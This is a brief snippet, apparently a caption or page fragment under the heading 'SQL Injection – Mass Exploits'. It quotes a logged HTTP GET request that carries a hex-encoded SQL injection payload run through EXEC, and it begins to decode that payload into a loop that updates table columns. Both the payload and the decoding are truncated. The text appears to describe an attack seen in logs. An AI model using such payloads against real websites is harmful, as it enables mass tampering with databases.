 Vulnerabilities - SQL Injection – Mass Exploits HTTP Request was GET /home/site_content_3.asp s=290 ;DECLARE%20@S%20NVARCHAR(4000);SET %20@S=CAST(0x6400650063006C00610072......29003B00%20AS%20NVARCHAR(4000));EXEC(@S);-- Which decodes as declare @m varchar(8000);set @m= ;select @m=@m+ update[ +a.name+ ]set[ +b.name+ ]=rtrim(convert(varchar, +b.